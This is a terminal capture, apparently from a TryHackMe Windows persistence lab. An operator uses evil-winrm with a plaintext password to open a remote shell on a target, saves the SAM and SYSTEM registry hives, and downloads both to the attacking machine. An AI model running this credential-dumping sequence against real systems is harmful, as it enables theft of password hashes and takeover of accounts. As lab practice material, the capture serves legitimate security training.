 ┌──(kakakseram㉿VM-Kali)-[~/Documents/THM/WindowsLocalPersistence]
└─$ evil-winrm -i $IP -u thmuser1 -p Password321
Evil-WinRM shell v3.5
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\system system.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> reg save hklm\sam sam.bak
The operation completed successfully.
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download system.bak
Info: Downloading C:\Users\thmuser1\Documents\system.bak to system.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents>
*Evil-WinRM* PS C:\Users\thmuser1\Documents> download sam.bak
Info: Downloading C:\Users\thmuser1\Documents\sam.bak to sam.bak
Info: Download successful!
*Evil-WinRM* PS C:\Users\thmuser1\Documents>